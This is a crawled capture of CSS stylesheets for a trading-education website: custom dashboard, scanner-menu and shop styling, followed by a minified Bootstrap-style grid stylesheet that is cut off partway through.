}

@media (min-width: 769px) {
  #menu-dashboard-menu li:first-child {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
  }

  #menu-dashboard-menu li:last-child {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
  }
}

.dashboard-module {
  display: block;
  background: #fff;
  padding: 20px;
  -webkit-box-shadow: 1px 1px 1px #dcdcdc;
  -moz-box-shadow: 1px 1px 1px #dcdcdc;
  box-shadow: 1px 1px 1px #dcdcdc;
  border-radius: 3px;
  border: 1px solid #efefef;
}

.dashboard-module .btn-wrapper {
  display: block;
  text-align: center;
  padding: 20px 0 10px;
}

.dashboard-module .dashboard-icon {
  display: block;
  margin: 0 auto;
}


/* - - - Scanner - - - */

.fl-menu .sub-menu {
  min-width: 200px;
}

#menu-scanner-nav .sub-menu li a {
  font-size: 14px !important;
  font-weight: 300;
  text-indent: 4px !important;
}

#menu-scanner-nav .fl-has-submenu,
#menu-new-10x-scans .fl-has-submenu {
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-scanner-nav .fl-has-submenu-container a,
#menu-new-10x-scans .fl-has-submenu-container a {
  font-weight: 600;
}

.scan-container li:before {
  font-family: 'FontAwesome';
  content: '\f058';
  margin: 0 10px 0 -23px;
  color: #E08624;
  font-size: 15px;
}

.scan-container li {
  font-size: 15px;
  list-style: none;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

.scan-container p {
  font-size: 15px;
  margin-bottom: 10px;
  color: #a0a0a0;
  font-weight: 300;
  letter-spacing: .5px;
}

#menu-scanner-nav #menu-item-27438,
#menu-item-297319 {
  font-weight: 600;
  background: #fff;
  border: 1px solid #efefef;
  margin-bottom: 20px;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

#menu-item-297319 a {
  font-size: 16px;
}

.scan-container h1 {
  font-size: 26px;
  margin: 0;
  font-weight: 600;
  color: #8D8D8D;
}

.scan-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.scan th span {
  font-size: 15px;
  line-height: 17px;
  display: block;
  text-align: center;
}

.scan-info-toggle {
  color: #E08624;
  font-size: 36px !important;
  cursor: pointer;
  height: 40px;
  vertical-align: middle;
}

#menu-scanner-nav .fl-menu-toggle:before,
#menu-new-10x-scans .fl-menu-toggle:before {
  color: #E08624;
  border-color: #E08624;
}

.scan-content {
  border-top: 1px solid #A2A2A2;
  padding-top: 20px;
  margin-top: 10px;
}

.scan-container {
  padding: 20px;
  margin-bottom: 20px;
  border: 1px solid #efefef;
  background: #fff;
  border-radius: 4px;
  box-shadow: 0.5px 0.5px 1px #efefef;
}

td[style="opacity:0.0"] {
  opacity: 1 !important;
  color: #fff;
  font-size: 0;
}

.dataTables_wrapper .dataTables_filter input {
  margin-left: 0.5em;
  height: 35px;
  width: 152px;
}

#menu-scanner-nav .current-menu-ancestor .sub-menu {
  display: block !important;
}

.parent-pageid-25819 .entry-content {
  background: #F6F6F6;
}

#menu-item-1591 div a span,
#menu-item-37739 div a span {
  background: #E08624;
  color: #fff;
  font-size: 10px;
  vertical-align: middle;
  padding: 1px 6px 2px;
  height: 15px;
  border-radius: 6px;
  text-transform: uppercase;
  margin-left: 20px;
}

/* - - - Dashboard Notification  - - - - */
.dashboard-notification a {
  margin: 0 auto;
  display: block;
  text-align: center;
  background: #F99400;
  color: #fff;
  text-decoration: underline;
  max-width: 907px;
  border-radius: 3px;
  padding: 5px;
}

.fib-icon svg#Layer_1 {
  fill: #55446a;
}

/* - - - - - START - - - Member Pricing Style Changes - Merge w/ SCSS - - - - - - - - - - - */
.coupon-warning {
  color: #b81c23;
  display: block;
  margin-top: 10px;
}

.member-discount-toggle {
  font-size: 14px;
  font-weight: 700;
  height: 36px;
  line-height: 6px;
}

.member-discount-toggle label {
  margin: 0px;
  margin-left: 35px;
  margin-top: -12px;
}

.product-price-member .product-price-member-flag {
  padding: 0px 5px 0 5px !important;
  font-size: 10px !important;
}

/* - - - - - - END - - - -  Member Pricing Style Changes - - - - - - - - - - - - - - - - - - */

/* - - - - - - START - - - - - - Single Bundled Product w/ Variations - - - - - - - */

.product-type-bundle .summary {
  width: 100% !important;
  float: none !important;
}

.bundled_product.bundled_product_summary.product {
  display: flex;
  border-bottom: 3px solid #e6e6e6;
  margin-bottom: 20px;
}

/* - - - - - - END - - - - - Single Bundled Product w/ Variations - - - - - - - */

.woocommerce-lost-password .woocommerce .woocommerce-message{
  width: 100% !important;
}
/****** Updated CSS ******/
@media only screen and (width: 1280px) {
  .dashboard__nav-secondary .dashboard__nav-submenu{
   position: absolute !important;
    padding: 15px;
  }
  
  .dashboard__nav-secondary li:hover .dashboard__nav-submenu{
      display: block !important;
  }
  .dashboard__nav-secondary .dashboard__nav-submenu a {
      color: #666 !important;
  }
  .dashboard__nav-secondary li.has-submenu>a:after, .dashboard__nav-secondary li.has-submenu>span:after{
  -webkit-transform: translate(0) !important;
      -ms-transform: translate(0) !important;
      transform: translate(0) !important;
  }
  }

  #billing_last_name_field .help-block.input-errors, #billing_first_name_field .help-block.input-errors {
    position: absolute !important;
}

.facetwp-type-autocomplete.facetwp-facet{
	position:relative !important;
}
.facetwp-type-autocomplete .fcomplete-wrap{
 top:52px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004
body_size: 69244
content:
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-auto>*{width:auto}.row-cols-1>*,.row-cols-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-1>*{width:100%}.row-cols-2>*{width:50%}.row-cols-2>*,.row-cols-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-3>*{width:33.33333%}.row-cols-4>*{width:25%}.row-cols-4>*,.row-cols-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-5>*{width:20%}.row-cols-6>*{width:16.66667%}.col-auto,.row-cols-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-auto{width:auto}.col-1{width:8.33333%}.col-1,.col-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-2{width:16.66667%}.col-3{width:25%}.col-3,.col-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-4{width:33.33333%}.col-5{width:41.66667%}.col-5,.col-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-6{width:50%}.col-7{width:58.33333%}.col-7,.col-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-8{width:66.66667%}.col-9{width:75%}.col-9,.col-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-10{width:83.33333%}.col-11{width:91.66667%}.col-11,.col-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-12{width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-sm-auto>*{width:auto}.row-cols-sm-1>*,.row-cols-sm-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-1>*{width:100%}.row-cols-sm-2>*{width:50%}.row-cols-sm-2>*,.row-cols-sm-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-3>*{width:33.33333%}.row-cols-sm-4>*{width:25%}.row-cols-sm-4>*,.row-cols-sm-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-sm-5>*{width:20%}.row-cols-sm-6>*{width:16.66667%}.col-sm-auto,.row-cols-sm-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-auto{width:auto}.col-sm-1{width:8.33333%}.col-sm-1,.col-sm-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-3,.col-sm-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-5,.col-sm-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-7,.col-sm-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-9,.col-sm-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-11,.col-sm-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-sm-12{width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-md-auto>*{width:auto}.row-cols-md-1>*,.row-cols-md-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-1>*{width:100%}.row-cols-md-2>*{width:50%}.row-cols-md-2>*,.row-cols-md-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-3>*{width:33.33333%}.row-cols-md-4>*{width:25%}.row-cols-md-4>*,.row-cols-md-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-md-5>*{width:20%}.row-cols-md-6>*{width:16.66667%}.col-md-auto,.row-cols-md-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-auto{width:auto}.col-md-1{width:8.33333%}.col-md-1,.col-md-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-3,.col-md-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-5,.col-md-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-7,.col-md-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-9,.col-md-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-11,.col-md-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-md-12{width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-lg-auto>*{width:auto}.row-cols-lg-1>*,.row-cols-lg-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-1>*{width:100%}.row-cols-lg-2>*{width:50%}.row-cols-lg-2>*,.row-cols-lg-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-3>*{width:33.33333%}.row-cols-lg-4>*{width:25%}.row-cols-lg-4>*,.row-cols-lg-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-lg-5>*{width:20%}.row-cols-lg-6>*{width:16.66667%}.col-lg-auto,.row-cols-lg-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-auto{width:auto}.col-lg-1{width:8.33333%}.col-lg-1,.col-lg-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-3,.col-lg-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-5,.col-lg-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-7,.col-lg-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-9,.col-lg-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-11,.col-lg-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-lg-12{width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-xl-auto>*{width:auto}.row-cols-xl-1>*,.row-cols-xl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-1>*{width:100%}.row-cols-xl-2>*{width:50%}.row-cols-xl-2>*,.row-cols-xl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-3>*{width:33.33333%}.row-cols-xl-4>*{width:25%}.row-cols-xl-4>*,.row-cols-xl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xl-5>*{width:20%}.row-cols-xl-6>*{width:16.66667%}.col-xl-auto,.row-cols-xl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-auto{width:auto}.col-xl-1{width:8.33333%}.col-xl-1,.col-xl-2{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-2{width:16.66667%}.col-xl-3{width:25%}.col-xl-3,.col-xl-4{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-4{width:33.33333%}.col-xl-5{width:41.66667%}.col-xl-5,.col-xl-6{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-6{width:50%}.col-xl-7{width:58.33333%}.col-xl-7,.col-xl-8{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-8{width:66.66667%}.col-xl-9{width:75%}.col-xl-9,.col-xl-10{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-10{width:83.33333%}.col-xl-11{width:91.66667%}.col-xl-11,.col-xl-12{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.col-xl-12{width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{-webkit-flex:1 0;-ms-flex:1 0;flex:1 0}.row-cols-xxl-auto>*{width:auto}.row-cols-xxl-1>*,.row-cols-xxl-auto>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-1>*{width:100%}.row-cols-xxl-2>*{width:50%}.row-cols-xxl-2>*,.row-cols-xxl-3>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-3>*{width:33.33333%}.row-cols-xxl-4>*{width:25%}.row-cols-xxl-4>*,.row-cols-xxl-5>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.row-cols-xxl-5>*{width:20%}.row-cols-xxl-6>*{width:16.66667%}.col-xxl-auto,.row-cols-xxl-6>*{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 